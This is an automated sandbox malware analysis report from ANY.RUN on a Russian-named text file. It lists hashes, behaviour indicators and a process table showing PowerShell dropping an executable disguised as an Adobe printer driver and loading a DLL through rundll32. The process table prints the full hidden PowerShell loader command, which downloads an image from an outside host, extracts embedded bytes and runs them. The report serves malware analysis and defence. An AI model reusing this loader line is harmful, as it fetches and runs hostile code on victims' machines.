

| File name: | Текстовый документ (2).txt |
| Full analysis: | https://app.any.run/tasks/d48fb27e-c75d-4934-b6f8-56b28f1d127d |
| Verdict: | Malicious activity |
| Analysis date: | May 29, 2025, 08:15:13 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with no line terminators |
| MD5: | F1A8924F674C8EAC5A56A5B0B7D19700 |
| SHA1: | 1D9BB4C2AF20E425F645F4C363BCC80CB2614A64 |
| SHA256: | 17EC078B66F1D2579A67A5B4F738A886F63F7F3A7FE6E3B5032453B9FB5ECC11 |
| SSDEEP: | 6:s8a/xSTrQdKUnPM/RPobpspx5fJBky9Qt:s8acr4neD5frQt |
MALICIOUS






Run PowerShell with an invisible window
- powershell.exe (PID: 7832)
SUSPICIOUS
Executes script without checking the security policy
- powershell.exe (PID: 7832)
Downloads file from URI via Powershell
- powershell.exe (PID: 7832)
Starts process via Powershell
- powershell.exe (PID: 7832)
Writes data into a file (POWERSHELL)
- powershell.exe (PID: 7832)
Executable content was dropped or overwritten
- powershell.exe (PID: 7832)
- rundll32.exe (PID: 4724)
Uses RUNDLL32.EXE to load library
- powershell.exe (PID: 7832)
Likely accesses (executes) a file from the Public directory
- rundll32.exe (PID: 5332)
- rundll32.exe (PID: 4724)
The process drops C-runtime libraries
- rundll32.exe (PID: 4724)
INFO
Reads security settings of Internet Explorer
- notepad.exe (PID: 7216)
- rundll32.exe (PID: 4724)
Manual execution by a user
- powershell.exe (PID: 7832)
- mspaint.exe (PID: 8104)
Disables trace logs
- powershell.exe (PID: 7832)
Checks proxy server information
- powershell.exe (PID: 7832)
The sample compiled with english language support
- powershell.exe (PID: 7832)
- rundll32.exe (PID: 4724)
Create files in a temporary directory
- rundll32.exe (PID: 4724)
Creates files or folders in the user directory
- rundll32.exe (PID: 4724)
The sample compiled with chinese language support
- rundll32.exe (PID: 4724)
Reads the computer name
- AGF3DPrinterDriver.exe (PID: 4336)
Checks supported languages
- AGF3DPrinterDriver.exe (PID: 4336)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
141
Monitored processes
10
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2236 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | AGF3DPrinterDriver.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4336 | "C:\Users\admin\AppData\Local\Programs\Adobe Printer Driver\AGF3DPrinterDriver.exe" | C:\Users\admin\AppData\Local\Programs\Adobe Printer Driver\AGF3DPrinterDriver.exe | — | rundll32.exe | |||||||||||
User: admin Integrity Level: MEDIUM Modules
| |||||||||||||||
| 4724 | "C:\WINDOWS\system32\rundll32.exe" C:\Users\Public\Downloads\LicChecker.dll,Initialize | C:\Windows\SysWOW64\rundll32.exe | rundll32.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5332 | "C:\WINDOWS\system32\rundll32.exe" C:\Users\Public\Downloads\LicChecker.dll,Initialize | C:\Windows\System32\rundll32.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7216 | "C:\WINDOWS\system32\NOTEPAD.EXE" "C:\Users\admin\AppData\Local\Temp\Текстовый документ (2).txt" | C:\Windows\System32\notepad.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7328 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7360 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | — | SppExtComObj.Exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||


| 7832 | "C:\WINDOWS\system32\WindowsPowerShell\v1.0\PowerShell.exe" -nop -w Hidden -c "$b=(iwr 'i.imghippo.com/files/SS4638dPY.png').Content;function q($o,$s){-join[char[]]$b[$o..($o+$s-1)]};[io.file]::WriteAllBytes((q 56 40),$b[241..(241+11149823)]);saps (q 124 12) -a (q 169 51)" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7840 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
